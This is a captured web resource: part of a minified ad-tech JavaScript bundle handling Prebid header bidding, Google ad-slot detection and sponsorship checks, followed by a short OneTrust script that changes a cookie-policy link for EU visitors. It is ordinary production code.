c.RegularTagSeq(this.context,this.auction,this.gptService,this.view)];return this.context.unitSlots.hasNobid()&&this.context.unitSlots.hasNobidMirror()&&(t.push(new r.NobidMirrorSeq(this.context,this.gptService,this.view)),"-1"==this.context.scriptConfig.siteId&&t.push(new u.NobidPostbidSeq(this.context,this.gptService,this.view,this.logger))),this.context.unitSlots.hasPublisherTag()&&t.push(new a.PublisherSeq(this.context,this.gptService,this.view)),t},t}();e.SequenceFactory=d},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.PublisherDirectSeq=void 0;var o=i(28),s=i(1),a=function(t){function e(e,i,n){var r=t.call(this,i,n,e.unitSlots.slotsMap.get(s.UnitSlots.PUB_DIRECT_DIV_ID),[])||this;return r.c=e,r}return r(e,t),e.prototype.getId=function(){return s.UnitSlots.PUB_DIRECT_DIV_ID},e}(o.BasicSupportSeq);e.PublisherDirectSeq=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PublisherPrebidSeq=void 0;i(68);var n=i(62),r=i(66),o=i(91),s=i(1),a=function(){function t(t,e,i,n){this.c=t,this.gptService=e,this.view=i,this.log=n,this.currentSlot=t.unitSlots.slotsMap.get(s.UnitSlots.PUBLISHER_PREBID_ID),this.auction=new o.AuctionPublisherPrebid(t,e,n,new r.AuctionLogger(t,this.log))}return t.prototype.onEvent=function(t){return!t.isEmpty},t.prototype.clean=function(){this.currentSlot&&this.view.cleanSlot(this.currentSlot.gptDiv)},t.prototype.getId=function(){return s.UnitSlots.PUBLISHER_PREBID_ID},t.prototype.getSlot=function(){return this.currentSlot},t.prototype.hide=function(){this.currentSlot&&this.view.hideSlot(this.currentSlot.gptDiv)},t.prototype.invoke=function(){var t=this.getRootPublisherPrebid();if(t){this.log.debug("root pub prebid found");var e=this.c.wnd.pbjs;e&&(this.log.debug("pub prebid found"),this.auction.getBids(this.getId(),e,t.adUnits))}},t.prototype.getRootPublisherPrebid=function(){var t=this.c.scriptConfig.publisherPrebidWrapper;switch(t){case n.PrebidWrapper.NONE:return this.c.rootWnd.pbjs;case n.PrebidWrapper.OPEN_WRAP:return this.c.rootWnd.owpbjs;default:throw new Error("Unknown Prebid wrapper "+t+" provided.")}},t.prototype.show=function(){this.view.showSlot(this.currentSlot.gptDiv)},t.prototype.hasMirror=function(){return!1},t}();e.PublisherPrebidSeq=a},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PrebidAdUnit=e.AuctionPublisherPrebid=void 0;var n=i(68),r=i(7),o=i(1),s=function(){function t(t,e,i,n){this.c=t,this.gptService=e,this.log=i,this.auctionLogger=n,this.config=t.unitConfig}return t.prototype.getBids=function(t,e,i){var o=this,s=n(i);this.log.debug("pub prebid configuration: "+JSON.stringify(s));var a=s.find((function(t){return(t.code===o.c.rootGptSlot.getAdUnitPath()||t.code===o.c.rootGptSlot.getSlotElementId())&&t.mediaTypes&&t.mediaTypes.banner&&t.mediaTypes.banner.sizes&&t.mediaTypes.banner.sizes.find((function(t){return t[0]===o.config.ad_width&&t[1]===o.config.ad_height}))}));a?(a.mediaTypes.banner.sizes=[[this.config.ad_width,this.config.ad_height]],a.sizes=[this.config.ad_width,this.config.ad_height],a.code=t,this.log.debug("pub prebid ad units: "+JSON.stringify(a)),this.log.event(r.LogEvent.UNIT_AD_REQUEST,r.LogEventContext.fromUnitContext(this.c)),e.que.push((function(){e.adUnits&&e.removeAdUnit(),"11288"==o.c.scriptConfig.siteId&&(a.bids.push({bidder:"duration",params:{siteId:"22792259096"}}),e.aliasBidder("nobid","duration",{gvlid:674}),e.aliasBidder("appnexus","newsconnect",{gvlid:709}),e.aliasBidder("ix","indexExchange",{gvlid:10}),e.aliasBidder("rubicon","pgRubicon",{gvlid:52}));var t="11288"==o.c.scriptConfig.siteId?{sizeConfig:o.c.rootWnd.pbjs.getConfig().sizeConfig,userSync:{filterSettings:{all:{bidders:"*",filter:"include"}},syncsPerBidder:999,syncDelay:6e3,aliasSyncEnabled:!0},consentManagement:{gdpr:{cmpApi:"iab",timeout:8e3,defaultGdprScope:!0},usp:{timeout:3e3,allowAuctionWithoutConsent:!0}}}:{userSync:{filterSettings:{all:{bidders:"*",filter:"include"}},syncsPerBidder:999,syncDelay:6e3},consentManagement:{gdpr:{cmpApi:"iab",timeout:8e3,defaultGdprScope:!0},usp:{timeout:3e3,allowAuctionWithoutConsent:!0}}},i=o.c.wnd.parent.parent;try{"function"!=typeof i.__tcfapi&&(delete t.consentManagement.gdpr,o.log.debug("gdpr deleted: "+JSON.stringify(t)))}catch(e){o.log.error("catch: "+e),delete t.consentManagement.gdpr,o.log.debug("gdpr deleted: "+JSON.stringify(t))}return o.c.scriptConfig.sellerId&&(t.schain={validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"durationmedia.net",sid:o.c.scriptConfig.sellerId,hp:1}]}}),null!=i.fandomContext&&!0===i.fandomContext.partners.directedAtChildren&&(t.coppa=!0),e.setConfig(t),e.addAdUnits(a),e.requestBids({timeout:o.c.scriptConfig.bidTimeout,bidsBackHandler:function(t){o.bidsComplete(e,t)}})}))):this.log.debug("pub prebid configuration does not have matching size : "+this.config.ad_width+"x"+this.config.ad_height)},t.prototype.bidsComplete=function(t,e){this.log.debug("pub prebid bid responses: "+JSON.stringify(e)),this.log.debug("Pbjs config",t.getConfig());var i=this.c.unitSlots.slotsMap.get(o.UnitSlots.PUBLISHER_PREBID_ID),n=this.gptService.getSlot(i.gptDiv),r=this.gptService.getGoogletag();r.cmd.push((function(){return t.que.push((function(){return t.setTargetingForGPTAsync(),r.pubads().refresh([n])}))})),this.auctionLogger.logBidResponses(e)},t}();e.AuctionPublisherPrebid=s;var a=function(){};e.PrebidAdUnit=a},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.HashtagSeq=void 0;var o=i(28),s=i(1),a=function(t){function e(e,i,n){var r=t.call(this,i,n,e.unitSlots.slotsMap.get(s.UnitSlots.HASHTAG_DIV_ID),[])||this;return r.c=e,r}return r(e,t),e.prototype.getId=function(){return s.UnitSlots.HASHTAG_DIV_ID},e}(o.BasicSupportSeq);e.HashtagSeq=a},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){__p+="<!DOCTYPE html>\r\n<html lang='en'>\r\n<head>\r\n  <meta charset='utf-8'>\r\n  <meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'>\r\n  <meta name='viewport' content='width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0'>\r\n  ",intowow&&(__p+="\r\n    <script type=\"text/javascript\">\r\n      function ybGPTHook(w,advIds){if (!advIds||advIds.length===0)return;w.googletag=w.googletag||{cmd:[]};w.googletag.cmd.unshift=function(cb){w.googletag.cmd.splice(1,0,cb)};w.googletag.cmd.push(function(){var ves=['slotRequested','slotResponseReceived','slotRenderEnded','slotOnload','impressionViewable','slotVisibilityChanged'];var ies=ves.slice(1);var srv=w.googletag.pubads();srv.__hook_version=2;srv.setTargeting('in2w_key15','u0');function frc(c){return 'u'+(c<11?c:c<26?'10-':c<51?'25-':c<101?'50-':'100-')}function ge(s){return w.document.getElementById(s.getSlotElementId())}function iye(s){var i=s.__getResponseInformation?s.__getResponseInformation():s.getResponseInformation();return (i&&i.advertiserId&&advIds.indexOf(i.advertiserId)!==-1);}function fs(s,l){try{var e=ge(s);if(l){if(!e.style['min-width']&&!e.style['min-height']){e.style['min-width']=e.offsetWidth+'px';e.style['min-height']=e.offsetHeight+'px';s.__keepSize=1;}}else if(s.__keepSize){e.style['min-width']='';e.style['min-height']='';delete s.__keepSize;}}catch(er){}}srv.__refresh=srv.refresh;srv.refresh=function refreshProxy(slots){var args=[];for(var i in arguments)args.push(arguments[i]);try{if(!slots)slots=this.getSlots();for(var i in slots){var slot=slots[i];slot.setTargeting('in2w_key15', frc(slot.__refreshCount||0));}}catch(er){}srv.__refresh.apply(srv,args);}.bind(srv);srv.__reportEvents=function(type,event){if(srv.__eventProxy && srv.__eventProxy[type]){for(var i in srv.__eventProxy[type]){try{srv.__eventProxy[type][i](event)}catch(er){}}}};srv.__addEventListener=srv.addEventListener;srv.addEventListener=function eventListenerProxy(type,listener){if(ves.indexOf(type)!==-1){try{this.__eventProxy=this.__eventProxy||{};if(!this.__eventProxy[type]){this.__eventProxy[type]=[listener];return srv.__addEventListener(type,function proxy(event){var slot=event.slot;if(slot.__skipEvent&&slot.__skipEvent[type]&&(new Date().getTime()-slot.__skipEvent[type]<3000)){delete slot.__skipEvent[type];return;}else{if(ies.indexOf(type)!==-1&&iye(slot)){return}for(var i in srv.__eventProxy[type]){try{srv.__eventProxy[type][i](event)}catch(er){}}}});}else{if(this.__eventProxy[type].indexOf(listener)===-1){this.__eventProxy[type].push(listener);}return srv;}}catch(er){}}return srv.__addEventListener(type,listener);}.bind(srv);srv.addEventListener('slotRequested',function(event){var slot=event.slot;delete slot.__responseInfo;slot.__refreshCount=slot.__refreshCount||0;++slot.__refreshCount;fs(slot,true);});srv.addEventListener('slotRenderEnded',function(event){fs(event.slot,false)});srv.__addEventListener('slotRequested',function(event){var slot=event.slot;try{var e=ge(slot);e.children[0].style.display='none';slot.__hide=1;}catch(er){}});srv.__addEventListener('slotRenderEnded',function(event){var slot = event.slot;if(slot.__hide){try{var e = ge(slot);if(iye(slot)){e.children[0].children[0].style.display='none';}if(e.children[0].style.width&&e.children[0].style['text-align']!=='center'){e.children[0].style.display='inline-block';}else{e.children[0].style.display = '';}}catch(e2){}delete slot.__hide;}});srv.__removeEventListener=srv.removeEventListener;srv.removeEventListener=function removeEventListenerProxy(type,listener){try{var proxy=this.__eventProxy;if(proxy&&proxy[type]){if(proxy[type].indexOf(listener)!==-1){proxy[type].splice(proxy[type].indexOf(listener),1);return true;}else{return false;}}}catch(er){}return srv.__removeEventListener(type,listener);}.bind(srv);});} ybGPTHook(window, [5125288044]);\r\n    <\/script>\r\n  "),__p+="\r\n</head>\r\n<body>\r\n<div class='dm-ad-content' id='dm-ad-content'>\r\n  <script async='async' src='"+(null==(__t=cdnUrl)?"":__t)+"/sites/"+(null==(__t=siteId)?"":__t)+"/prebid.js'><\/script>\r\n\r\n  \x3c!--  pubmatic identity hub integration - we do not load gpt unless pwt is loaded first--\x3e\r\n  <script type=\"text/javascript\">\r\n    var PWT = {};\r\n    PWT.jsLoaded = function() {\r\n      loadGPT();\r\n    };\r\n    var gptRan = false;\r\n\r\n    var loadGPT = function() {\r\n      // Check the gptRan flag\r\n      if (!gptRan) {\r\n        gptRan = true;\r\n        var gads = document.createElement('script');\r\n        gads.src = 'https://securepubads.g.doubleclick.net/tag/js/gpt.js';\r\n        var node = document.getElementsByTagName('script')[0];\r\n        node.parentNode.insertBefore(gads, node);\r\n      }\r\n    };\r\n    // Failsafe to call gpt\r\n    setTimeout(loadGPT, 500);\r\n  <\/script>\r\n  <script type=\"text/javascript\">\r\n    (function() {\r\n      var purl = window.location.href;\r\n      var url = '//ads.pubmatic.com/AdServer/js/pwt/158024/2356';\r\n      var profileVersionId = '';\r\n      if(purl.indexOf('pwtv=')>0){\r\n        var regexp = /pwtv=(.*?)(&|$)/g;\r\n        var matches = regexp.exec(purl);\r\n        if(matches.length >= 2 && matches[1].length > 0){\r\n          profileVersionId = '/'+matches[1];\r\n        }\r\n      }\r\n      var wtads = document.createElement('script');\r\n      wtads.async = true;\r\n      wtads.type = 'text/javascript';\r\n      wtads.src = url+profileVersionId+'/pwt.js';\r\n      var node = document.getElementsByTagName('script')[0];\r\n      node.parentNode.insertBefore(wtads, node);\r\n    })();\r\n  <\/script>\r\n  ",confiantWrapperId&&(__p+="\r\n  <script async='' src='https://cdn.confiant-integrations.net/"+(null==(__t=confiantWrapperId)?"":__t)+"/gpt_and_prebid/config.js'><\/script>\r\n  "),__p+="\r\n  ";for(var i=0;i<slots.length;i++)__p+="\r\n  <div id='"+(null==(__t=slots[i].gptDiv)?"":__t)+"' style='height:"+(null==(__t=ad_height)?"":__t)+"px; width:"+(null==(__t=ad_width)?"":__t)+"px; position: absolute'>\r\n  </div>\r\n  ";__p+="\r\n</div>\r\n</body>\r\n</html>\r\n"}return __p}},function(module,exports){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+="\r\nhtml, body {\r\n  width: 100%;\r\n  height: 100%;\r\n  overflow: hidden;\r\n  -webkit-overflow-scrolling: auto;\r\n}\r\n\r\nbody {\r\n  background: transparent;\r\n  margin: 0;\r\n}\r\n\r\n.dm-ad-content {\r\n  width: "+(null==(__t=ad_width)?"":__t)+"px;\r\n  height: "+(null==(__t=ad_height)?"":__t)+"px;\r\n  background: transparent;\r\n}\r\n";return __p}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.UnitContext=void 0;var n=function(){};e.UnitContext=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SlotService=void 0;var n=i(97),r=i(31),o=i(7),s=i(101),a=i(102),c=i(103),u=function(){function t(t,e,i,o,s){this.wnd=t,this.log=e,this.scriptConfig=i,this.slotDiscovery=o,this.server=s,this.slotsMap=new Map,this.listeners=[],this.slotDiscovery=o||new n.GptSlotDiscovery(this.wnd,e,i),this.server=s||new r.ServerService,this.sponsorshipCheckArr=new c.ArrayCallbackDelay(this.sponsorshipCheck.bind(this),3e3),this.slotDetectedArr=new c.ArrayCallbackDelay(this.notifyServerOnSlotDetection.bind(this),3e3)}return t.prototype.init=function(){this.slotDiscovery.addSlotDiscoveredListener(this.onSlotDetected.bind(this)),this.slotDiscovery.init()},t.prototype.onSlotDetected=function(t){var e=!this.slotsMap.has(t.elementId),i=t.size,n=t.lid,r=t.elementId;if(e){this.log.event(o.LogEvent.SLOT_DETECTED,{slotId:r,siteId:this.scriptConfig.siteId,lid:n,adWidth:i.width,adHeight:i.height}),this.slotDetectedArr.add(r);var a=s.SlotDetails.from(r,i,n,t.adUnitPath,t.slot);this.slotsMap.set(r,a),null!=n?this.sponsorshipCheckArr.add(r):this.log.debug(r+" slot detected - lid null - sponsorship check delayed")}else{this.log.debug(r+" second pass"),((a=this.slotsMap.get(t.elementId)).size.width!=i.width||a.size.height!=i.height)&&(this.log.debug(r+" second pass - size diff old="+JSON.stringify(a.size)+" new="+JSON.stringify(i)+" "),a.size=i),a.lid!=n&&n&&(this.log.debug(r+" second pass - lid diff old="+a.lid+" new="+n),a.lid=n),null==n||a.serverResponse||a.serverResponsePending||(this.log.enabled&&-1===this.sponsorshipCheckArr.items.indexOf(r)&&this.log.debug("second pass - sponsorship check - "+r),this.sponsorshipCheckArr.add(r))}},t.prototype.notifyServerOnSlotDetection=function(t){this.server.logBulk(this.scriptConfig.siteId,r.ScriptLogType.SD,t.length)},t.prototype.sponsorshipCheck=function(t){var e=this;if(t.length){this.log.event(o.LogEvent.SLOT_SPONSORSHIP_CHECK,{},"["+t.join(",")+"]"),t.forEach((function(t){return e.slotsMap.get(t).serverResponsePending=!0}));var i=t.map((function(t){return a.SponsorshipRequest.fromSlotDetails(e.slotsMap.get(t),e.scriptConfig.siteId)}));this.server.checkSlots({sponsorships:i}).then((function(t){e.onSponsorshipCheckReceived(t)}))}},t.prototype.onSponsorshipCheckReceived=function(t){var e=this;t.sponsorships.forEach((function(t){var i=e.slotsMap.get(t.slotId);if(i.serverResponse=t,i.serverResponsePending=!1,!t.sponsorship&&t.adUnitId){var n=o.LogEventContext.fromSlotDetails(i);n.siteId=e.scriptConfig.siteId,e.log.event(o.LogEvent.SLOT_OVERTAKE_ELIGIBLE,n),e.listeners.forEach((function(t){return t(i)}))}else t.sponsorship?e.log.event(o.LogEvent.SLOT_OVERTAKE_FAILED_SPONSORED,o.LogEventContext.fromSlotDetails(i)):e.log.event(o.LogEvent.SLOT_OVERTAKE_FAILED_NO_UNIT,o.LogEventContext.fromSlotDetails(i))}),(function(t){e.log.event(o.LogEvent.SERVER_ERROR),e.log.error("server responded by "+t)}))},t.prototype.addSlotReadyToOvertakeListener=function(t){this.listeners.push(t)},t}();e.SlotService=u},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GptSlotDiscovery=void 0;var n=i(98),r=i(99),o=function(){function t(t,e,i){this.wnd=t,this.log=e,this.scriptConfig=i,this.listeners=[],t.googletag||(t.googletag=Object.assign({},{cmd:[]})),this.googletag=t.googletag}return t.prototype.init=function(){var t=this;this.googletag.cmd.push((function(){var e=t.googletag.pubads();e.addEventListener("slotRenderEnded",(function(e){t.log.debug("slotRenderEnded: "+e.slot.getSlotElementId()+" lid="+e.sourceAgnosticLineItemId),t.registerSlot(e.slot,r.GptSlotUtils.getEventSize(e,t.wnd),e.sourceAgnosticLineItemId)})),e.addEventListener("impressionViewable",(function(e){var i=e.slot.getResponseInformation(),n=i?i.lineItemId:null;n||(n=0,t.log.debug("impressionViewable "+e.slot.getSlotElementId()+" lid == null, changing to 0")),t.log.debug("impressionViewable: "+e.slot.getSlotElementId()+" lid="+n);var o=r.GptSlotUtils.getInsideIframeSize(e.slot.getSlotElementId(),t.wnd);t.log.debug(e.slot.getSlotElementId()+" impressionViewable iframe size "+JSON.stringify(o)),t.registerSlot(e.slot,o,n)})),t.detectCurrentSlots()}))},t.prototype.detectCurrentSlots=function(){var t=this,e=this.googletag.pubads().getSlots();e&&e.forEach((function(e){var i=e.getResponseInformation()?e.getResponseInformation().lineItemId:null;!i&&e.getResponseInformation()&&(t.log.debug(e.getSlotElementId()+" lid null but response received, setting lid to 0"),i=0);var n=r.GptSlotUtils.getInsideIframeSize(e.getSlotElementId(),t.wnd);n?t.log.debug(e.getSlotElementId()+" direct inside iframe size "+JSON.stringify(n)):(n=r.GptSlotUtils.getFirstSizeFromSlot(e,t.log),t.log.debug(e.getSlotElementId()+" direct slot registered "+JSON.stringify(n))),n?t.registerSlot(e,n,i):t.log.debug(e.getSlotElementId()+" direct ignoring slot, size is null")}))},t.prototype.addSlotDiscoveredListener=function(t){this.listeners.push(t)},t.prototype.registerSlot=function(t,e,i){if(null!=e&&e.width&&e.height)if(r.GptSlotUtils.normalizeSize(e),r.GptSlotUtils.isSizeSupported(e.width,e.height)){var o=t.getSlotElementId();!this.wnd.document||this.wnd.document.getElementById(o)?this.listeners.forEach((function(r){var s=new n.SlotDetected;s.elementId=o,s.size=e,s.slot=t,s.lid=i,s.adUnitPath=t.getAdUnitPath(),r(s)})):this.log.debug(t.getSlotElementId()+" ignoring slot because it does not exists in the DOM")}else this.log.debug(t.getSlotElementId()+" Ignoring non standard size "+e.width+"x"+e.height);else this.log.debug(t.getSlotElementId()+" Ignoring size is "+e+", trying next: "+JSON.stringify(r.GptSlotUtils.getFirstSizeFromSlot(t,this.log)))},t}();e.GptSlotDiscovery=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SlotDetected=void 0;var n=function(){};e.SlotDetected=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GptSlotUtils=void 0;var n=i(100),r=function(){function t(){}return t.isSizeSupported=function(e,i){return t.standardSizeSet.filter((function(t){return t[0]===e&&t[1]===i})).length>0},t.getEventSize=function(t,e){var i=t.size;if(null!=i&&0!=i.length)return new n.Size(parseInt(i[0]+""),parseInt(i[1]+""));var r=this.getInsideIframeSize(t.slot.getSlotElementId(),e);return r||void 0},t.getFirstSizeFromSlot=function(t,e){var i=t.getSizes()&&t.getSizes().length?t.getSizes()[0]:null;return e.debug("getFirstSizeFromSlot: "+t.getSlotElementId()+" sizes:"+JSON.stringify(t.getSizes())+" picking first one: "+JSON.stringify(i)),i&&i.l&&i.j?{width:i.l,height:i.j}:null},t.getInsideIframeSize=function(t,e){try{for(var i=e.document.getElementById(t),r=0;r<i.children.length;r++){var o=i.children.item(r);if(o.id&&o.id.includes("google_ads_iframe_")){var s=o.firstChild;if(s.width&&s.height){var a=parseInt(s.width,10),c=parseInt(s.height,10);return new n.Size(a,c)}}}}catch(t){}return null},t.normalizeSize=function(t){728===t.width&&[91,92,93].includes(t.height)&&(t.height=90),970===t.width&&[251,252,253].includes(t.height)&&(t.height=250),300===t.width&&[251,252,253].includes(t.height)&&(t.height=250),300===t.width&&[601,602,603].includes(t.height)&&(t.height=600)},t.standardSizeSet=[[120,60],[120,600],[300,250],[300,600],[160,600],[728,90],[300,50],[320,100],[320,50],[320,100],[970,50],[970,250],[970,90],[970,66]],t}();e.GptSlotUtils=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Size=void 0;var n=function(t,e){this.width=t,this.height=e};e.Size=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SlotDetails=void 0;var n=function(){function t(){}return t.from=function(e,i,n,r,o){var s=new t;return s.elementId=e,s.size=i,s.lid=n,s.adUnitPath=r,s.slot=o,s.registeredOnTimestamp=(new Date).getTime(),s},t}();e.SlotDetails=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.HashtagResponse=e.ScriptLoadedResponse=e.MultiUnitSponsorshipResponse=e.MultiUnitSponsorshipRequest=e.SponsorshipRequest=e.SponsorshipResponse=void 0;var n=function(){};e.SponsorshipResponse=n;var r=function(){function t(){}return t.fromSlotDetails=function(t,e){var i={};return t.slot.getTargetingKeys().forEach((function(e){return i[e]=t.slot.getTargeting(e)[0]})),{width:t.size.width,height:t.size.height,siteId:e,lineItemId:t.lid,slotId:t.elementId,slotPath:t.adUnitPath,keyValue:i}},t}();e.SponsorshipRequest=r;var o=function(){};e.MultiUnitSponsorshipRequest=o;var s=function(){};e.MultiUnitSponsorshipResponse=s;var a=function(){};e.ScriptLoadedResponse=a;var c=function(){};e.HashtagResponse=c},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ArrayCallbackDelay=void 0;var n=function(){function t(t,e){void 0===e&&(e=3e3),this.timeoutMs=e,this._items=[],this.callback=t}return t.prototype.add=function(t){-1===this._items.indexOf(t)&&this._items.push(t),this.checkTimeout()},t.prototype.checkTimeout=function(){var t=this;this._items.length&&(this.timeout?this.timeoutFired&&this.sendItems():this.timeout=setTimeout((function(){t.timeoutFired=!0,t.sendItems()}),this.timeoutMs))},t.prototype.sendItems=function(){this.callback(this._items),this._items=[]},Object.defineProperty(t.prototype,"items",{get:function(){return this._items},set:function(t){this._items=t},enumerable:!1,configurable:!0}),t}();e.ArrayCallbackDelay=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ViewUtils=void 0;var n=function(){function t(){}return t.removeAllChildrenFrom=function(t){t.childNodes.forEach((function(e){return t.removeChild(e)}))},t}();e.ViewUtils=n}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/thirdparty/onetrust/geolocation.js?v=62142
body_size: -7
content:
document.addEventListener("DOMContentLoaded", function() {           
    window.geofeed = function (options) {
        // string two digit continent code EU, NA, OC, AS, SA, AF
        var continent = options.continent.toString();
        // string two digit ISO country code
        var country = options.country.toString();
        // string two digit state code
        var state = options.state.toString();

        if (continent == 'EU' && options.country != 'GB') {
            var footerCookieLink = document.getElementById("footerCookieLink");
            footerCookieLink.setAttribute("href","/privacy/eu-cookies");
        }
    };

    // Call geo-location JSONP service
    var jsonp = document.createElement('script');
    jsonp.setAttribute('src', 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed');
    document.head.appendChild(jsonp);
});